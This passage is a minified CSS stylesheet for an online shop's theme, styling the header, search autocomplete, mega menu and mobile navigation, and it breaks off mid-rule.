.header-icons{margin-left:auto;display:flex;align-items:center;gap:1.5rem}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .header-icons{-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-top:auto;margin-bottom:auto;display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons .contact-icon span{display:inline-block}}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:none;font-weight:500}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{margin-right:0;width:0}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .header-icons #customer-menu span{display:inline-block}}.minisearch .search-loader{height:1.5rem;width:1.5rem;animation:spin 1s linear infinite;border-radius:9999px;border-width:2px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));border-left-color:#0000;border-right-color:#0000;border-bottom-color:#0000}.minisearch .submit-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.minisearch .submit-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.minisearch .submit-button{font-size:1rem;line-height:1.5rem}}.minisearch .submit-button svg{display:inline-flex}.minisearch .submit-button span{vertical-align:middle}.minisearch .submit-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.minisearch .submit-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.minisearch .submit-button{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.minisearch .submit-button,.minisearch .submit-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.minisearch .submit-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.minisearch .submit-button span{line-height:200%}.minisearch .submit-button{height:3rem;width:3rem;min-width:3rem;padding:0}.mgz-blog .blog-post-content .minisearch .submit-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .minisearch .submit-button:hover{text-decoration-line:none}.minisearch .search-results{position:absolute;z-index:20;max-height:32.5rem;width:100%;overflow-y:auto;border-width:0 1px 1px;border-style:solid;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}@media (min-width:768px){.minisearch .search-results{max-height:-moz-max-content;max-height:max-content}}[x-ref=searchContainerMobile]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[x-ref=searchContainerMobile]{max-width:480px}}@media (min-width:640px){[x-ref=searchContainerMobile]{max-width:640px}}@media (min-width:768px){[x-ref=searchContainerMobile]{max-width:768px}}@media (min-width:1024px){[x-ref=searchContainerMobile]{max-width:1024px}}@media (min-width:1280px){[x-ref=searchContainerMobile]{max-width:1280px}}@media (min-width:1320px){[x-ref=searchContainerMobile]{max-width:1320px}}@media (min-width:1536px){[x-ref=searchContainerMobile]{max-width:1536px}}[x-ref=searchContainerMobile]{padding-bottom:.875rem;padding-top:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile]{padding:0}.catalog-product-view .product-info-main [x-ref=searchContainerMobile] b{font-weight:600}[x-ref=searchContainerMobile]{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[x-ref=searchContainerMobile]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[x-ref=searchContainerMobile]{display:none;padding:1rem 3rem}}.header-top-row-wrapper{display:none;height:3rem;width:100%;--tw-bg-opacity:1;background-color:rgb(90 90 90/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.header-top-row-wrapper,.guided-selling #error-text.header-top-row-wrapper,.guided-selling #next-button.header-top-row-wrapper{transition:unset}.guided-selling #back-button.header-top-row-wrapper{margin-right:0;width:0}@media (min-width:1024px){.header-top-row-wrapper{display:block}}.header-top-row-wrapper p{margin-bottom:0}.header-top-row-wrapper .header-top-row{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-top-row-wrapper .header-top-row{max-width:480px}}@media (min-width:640px){.header-top-row-wrapper .header-top-row{max-width:640px}}@media (min-width:768px){.header-top-row-wrapper .header-top-row{max-width:768px}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{max-width:1024px}}@media (min-width:1280px){.header-top-row-wrapper .header-top-row{max-width:1280px}}@media (min-width:1320px){.header-top-row-wrapper .header-top-row{max-width:1320px}}@media (min-width:1536px){.header-top-row-wrapper .header-top-row{max-width:1536px}}.header-top-row-wrapper .header-top-row{display:flex;height:3rem;flex-direction:row;align-items:center;padding-top:.5rem;padding-bottom:.5rem}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row{padding:0}.catalog-product-view .product-info-main .header-top-row-wrapper .header-top-row b{font-weight:600}.header-top-row-wrapper .header-top-row{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-top-row-wrapper .header-top-row{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-top-row-wrapper .header-top-row{padding:0 3rem}}.header-top-row-wrapper .header-top-row .header-top-left{display:flex;flex-direction:row}.header-top-row-wrapper .header-top-row .header-top-left .phone{margin-right:1rem;display:flex;width:-moz-max-content;width:max-content;flex-direction:row;align-items:center}.header-top-row-wrapper .header-top-row .header-top-left .header-left span{font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row-wrapper .header-top-row .header-top-right{margin-left:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper{margin-top:auto;margin-bottom:auto;display:flex;height:100%;flex-direction:row}.delivering-to-wrapper:before{margin-right:1rem;height:-moz-max-content;height:max-content;--tw-text-opacity:1;--tw-content:"|";content:var(--tw-content)}.delivering-to-wrapper .delivering-to,.delivering-to-wrapper:before{margin-top:auto;margin-bottom:auto;color:rgb(255 255 255/var(--tw-text-opacity))}.delivering-to-wrapper .delivering-to{margin-right:.25rem;font-size:15px;font-weight:500;--tw-text-opacity:1}.usps-block-wrapper{display:none;height:3rem;text-align:center;font-size:15px;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.usps-block-wrapper ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.usps-block-wrapper ul{justify-content:space-between}}@media (max-width:460px){.usps-block-wrapper ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+2),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.usps-block-wrapper ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+3),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.usps-block-wrapper ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+4),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.usps-block-wrapper ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #error-text.usps-block-wrapper ul li:nth-child(n+5),.guided-selling #next-button.usps-block-wrapper ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.usps-block-wrapper ul li:nth-child(n+5){margin-right:0;width:0}}.usps-block-wrapper ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.usps-block-wrapper ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.usps-block-wrapper ::-webkit-scrollbar{border:none;background-color:initial}.usps-block-wrapper *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}@media (min-width:768px){.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{visibility:hidden;display:block}}.guided-selling #back-button.usps-block-wrapper,.guided-selling #error-text.usps-block-wrapper,.guided-selling #next-button.usps-block-wrapper{transition:unset}.guided-selling #back-button.usps-block-wrapper{margin-right:0;width:0}@media (min-width:1024px){.usps-block-wrapper{display:flex}}.usps-block-wrapper *{scrollbar-width:none!important}#elasticsuite-search-container #search{height:3rem;width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-width:0;--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity));padding:.5rem;font-size:1rem;line-height:1.5rem;line-height:1.5;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container #search:focus{outline-color:#0000;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-color:#0000}@media (min-width:1024px){#elasticsuite-search-container #search{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete{position:relative;width:100%}#elasticsuite-search-container .search-autocomplete .result-title{grid-column:span 2/span 2;margin-bottom:.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;line-height:1.5;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}#elasticsuite-search-container .search-autocomplete .result-title-two{padding-top:.5rem;padding-left:.5rem;text-align:center;font-weight:700}#elasticsuite-search-container .search-autocomplete .search-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){#elasticsuite-search-container .search-autocomplete .search-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){#elasticsuite-search-container .search-autocomplete .search-button{font-size:1rem;line-height:1.5rem}}#elasticsuite-search-container .search-autocomplete .search-button svg{display:inline-flex}#elasticsuite-search-container .search-autocomplete .search-button span{vertical-align:middle}#elasticsuite-search-container .search-autocomplete .search-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}#elasticsuite-search-container .search-autocomplete .search-button{display:flex;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}#elasticsuite-search-container .search-autocomplete .search-button span{line-height:200%}#elasticsuite-search-container .search-autocomplete .search-button{margin-top:1rem;width:100%;align-items:center;justify-content:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content #elasticsuite-search-container .search-autocomplete .search-button:hover{text-decoration-line:none}.level-0-panel-wrapper{position:absolute;inset:0;display:flex;height:100%;--tw-translate-x:18rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));flex-direction:column;align-items:center;gap:.6rem;overflow-y:auto;padding-left:1rem;padding-right:1rem;width:calc(100% - 18rem)}.level-0-panel-wrapper .level-0-panel{-moz-column-count:4;column-count:4;-moz-column-fill:auto;column-fill:auto;max-height:100%;height:95%;-moz-column-gap:0;column-gap:0}.navigation.not-visible{pointer-events:none;visibility:hidden;display:none;height:0;width:0}@media (min-width:768px){.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{visibility:hidden;display:block}}.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{transition:unset}.guided-selling #back-button.navigation.not-visible{margin-right:0;width:0}#menu-cart-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem;border-radius:.25rem;outline-offset:2px}#menu-cart-icon .cart-count{position:absolute;right:0;top:0;margin-right:-.5rem;margin-top:-.25rem;display:flex;min-height:1rem;min-width:1rem;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-align:center;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mega-menu{position:absolute;left:0;right:0;z-index:30;margin-left:3rem;margin-right:3rem;display:flex;min-height:16rem;gap:2rem;overflow:auto;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1.5rem;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.mega-menu{max-width:1388px}}#main-menu-icon{position:relative;z-index:200}#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:after,#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:before,#main-menu-icon.opened .main-menu__toggle:after,#main-menu-icon.opened .main-menu__toggle:before{background:#fff!important;z-index:33}#main-menu-icon.opened .mobile-menu-icon:after,#main-menu-icon.opened .mobile-menu-icon:before{top:21px;left:10px;width:0}#main-menu-icon.opened .main-menu__toggle:before{transform:rotate(45deg)}#main-menu-icon.opened .main-menu__toggle:after{transform:rotate(-45deg)}#main-menu-icon.opened>.main-menu__content{opacity:1}#main-menu-icon.is-closing>.main-menu__content,#main-menu-icon>.main-menu__content{transition:opacity .3s,visibility .3s;opacity:0}.main-menu__toggle{position:relative;height:44px;width:20px}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{position:absolute;left:0;display:block;height:2px;width:20px;background-color:currentColor;transition-property:transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:after,[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:before,[data-content-type$=block] .main-menu__toggle p:last-child:after,[data-content-type$=block] .main-menu__toggle p:last-child:before{margin-bottom:1rem;margin-top:0}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{content:"";transform:rotate(0deg);transition-property:transform,width,top,left,background-color,color}.main-menu__toggle:after,.main-menu__toggle:before{top:21px}.mobile-menu-icon:before{top:14px}.mobile-menu-icon:after{top:28px}#mobile-menu .backdrop{display:none}@media (min-width:768px){.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{visibility:hidden;display:block}}.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{transition:unset}.guided-selling #back-button#mobile-menu .backdrop{margin-right:0;width:0}#mobile-menu.opened .backdrop{display:block}[data-content-type$=block] #mobile-menu.opened .backdrop p:last-child{margin-bottom:1rem;margin-top:0}#mobile-menu.opened .mobile-menu-fixed{touch-action:pan-y;transform:translateX(0)}.mobile-menu-fixed{position:fixed;top:0;right:0;z-index:30;height:100vh;width:90vw;max-width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));opacity:1;transition-property:opacity;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);webkit-transform:translateX(100%);transform:translateX(100%);transition-property:opacity,transform;will-change:transform}.mobile-menu-fixed template{pointer-events:none;visibility:hidden;height:0;width:0}.mobile-menu-fixed ul.not-active{max-height:60vw;overflow:hidden}.mobile-menu-fixed .view-all-link{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .view-all-link{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.mobile-menu-fixed .view-all-link .view-all-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .view-all-link .view-all-button{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button svg{display:inline-flex}.mobile-menu-fixed .view-all-link .view-all-button span{vertical-align:middle}.mobile-menu-fixed .view-all-link .view-all-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .view-all-link .view-all-button{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button span{line-height:200%}.mobile-menu-fixed .view-all-link .view-all-button{width:100%;flex-direction:column;font-weight:600;text-decoration-line:none}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button:hover{text-decoration-line:none}.mobile-menu-fixed .menu-header{position:sticky;top:0;z-index:10;display:flex;height:4.5rem;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:640px){.mobile-menu-fixed .menu-header{height:5.9rem}}.mobile-menu-fixed .menu-header p{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .mobile-menu-fixed .menu-header p p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.mobile-menu-fixed .menu-header p{padding-left:1.5rem}}.mobile-menu-fixed .back-button button{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .back-button button{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed ul{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav,.mobile-menu-fixed ul{width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.mobile-menu-fixed .level-1-nav{position:absolute;top:0;right:0;z-index:10;padding-bottom:6.25rem;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-1-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-1-nav .back-button .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-1-nav .back-button .view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-1-nav .back-button .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-1-nav .back-button .view-all svg{display:inline-flex}.mobile-menu-fixed .level-1-nav .back-button .view-all span{vertical-align:middle}.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-1-nav .back-button .view-all{border-width:1px}.mobile-menu-fixed .level-1-nav .back-button .view-all,.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg{top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg,.mobile-menu-fixed .level-2-nav{position:absolute;right:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu-fixed .level-2-nav{top:0;z-index:10;min-height:80vh;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6.25rem;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-2-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-2-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow 